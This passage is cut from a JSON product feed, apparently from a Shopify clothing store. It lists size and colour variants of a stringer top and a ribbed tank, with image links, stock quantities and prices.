L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":33446,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066486422","title":"C2 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":32096,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066519190","title":"C2 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":31386,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066551958","title":"C2 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":30481,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066584726","title":"C3 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":27248,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066617494","title":"C3 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":31534,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066650262","title":"C3 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":29658,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066683030","title":"C3 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":28592,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066748566","title":"C3 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":29098,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066781334","title":"C4 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":29252,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066814102","title":"C4 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":27613,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066846870","title":"C4 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":31347,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066879638","title":"C4 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":33681,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066912406","title":"C4 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":31003,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066945174","title":"C5 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":27252,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066977942","title":"C5 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":29992,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067010710","title":"C5 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":31887,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067043478","title":"C5 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":29906,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067076246","title":"C5 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":32803,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067109014","title":"C6 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":28851,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067141782","title":"C6 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":36170,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067174550","title":"C6 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":26678,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067207318","title":"C6 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":27937,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067240086","title":"C6 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":28105,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067272854","title":"C7 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":997,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067305622","title":"C7 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":995,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067338390","title":"C7 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":996,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067371158","title":"C7 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":24960,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067403926","title":"C7 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":997,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067436694","title":"C8 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":36268,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067469462","title":"C8 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":28370,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067502230","title":"C8 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":31142,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067534998","title":"C8 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":994,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067567766","title":"C8 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":25871,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067600534","title":"C9 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":27305,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067633302","title":"C9 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":29102,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067666070","title":"C9 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":30397,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067698838","title":"C9 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":23338,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067731606","title":"C9 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":27495,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067764374","title":"C10 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":28721,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067797142","title":"C10 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":33434,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067829910","title":"C10 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":29560,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067862678","title":"C10 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":33975,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067895446","title":"C10 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":30875,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067928214","title":"C11 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":31315,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067960982","title":"C11 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":27415,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067993750","title":"C11 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":34517,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068026518","title":"C11 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":25405,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068059286","title":"C11 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":28900,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068092054","title":"C12 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":26442,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068124822","title":"C12 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":29388,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068157590","title":"C12 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":32140,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068190358","title":"C12 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":27085,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068223126","title":"C12 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":32187,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068255894","title":"C13 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":28737,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068288662","title":"C13 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":25279,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068321430","title":"C13 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":35531,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068354198","title":"C13 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":30137,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068386966","title":"C13 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":30745,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"8486209585392","title":"Allrj Man Ribbed Tank","handle":"allrj-man-ribbed-tank","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-allrj-man-ribbed-tank-41738313072880.webp?v=1706853355","variants":[{"id":"45030738559216","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":71,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738591984","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":23,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738624752","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":12,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738657520","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":233,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738690288","title":"White \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":249,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738723056","title":"White \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":272,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738755824","title":"White \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":215,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738788592","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":29,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738821360","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":25,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738854128","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":31,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738886896","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":252,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738919664","title":"Black \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":270,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738985200","title":"Black \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":284,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739017968","title":"Black \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":241,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739050736","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":267,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739083504","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":266,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739116272","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":287,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739149040","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":88,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739181808","title":"Khaki \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739214576","title":"Khaki \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":97,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739247344","title":"Khaki \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739280112","title":"Navy blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":75,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739312880","title":"Navy blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":70,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739345648","title":"Navy blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":266,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739378416","title":"Navy blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":77,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739411184","title":"Navy blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":85,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739443952","title":"Navy blue \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739476720","title":"Navy blue \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739509488","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":88,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739542256","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":82,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739575024","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739607792","title":"Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":86,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739640560","title":"Blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739673328","title":"Blue \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":98,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739706096","title":"Blue \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":96,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739738864","title":"Wine red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":76,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739771632","title":"Wine red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":265,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739804400","title":"Wine red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":272,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739837168","title":"Wine red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":83,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739869936","title":"Wine red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":79,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739902704","title":"Wine red \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":85,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739935472","title":"Wine red \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":90,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739968240","title":"Light gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740001008","title":"Light gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":82,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740033776","title":"Light gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740066544","title":"Light gray \/ 